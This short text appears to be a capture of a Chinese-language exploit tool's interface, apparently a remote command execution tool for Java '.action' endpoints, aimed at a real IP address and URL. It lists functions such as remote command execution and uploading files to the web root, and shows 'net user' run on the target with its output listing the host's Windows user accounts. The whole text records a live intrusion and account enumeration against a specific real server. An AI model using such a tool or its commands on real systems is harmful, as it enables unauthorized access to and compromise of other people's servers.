 目标地址： http://114.251.243.18/hhzp/pc.action?dqzpzd=1425636655055435676
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令： net user 执行 回显
\\HNA-3A5AF9074B0 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
hongyan sixdoor SUPPORT_388945a0
命令成功完成。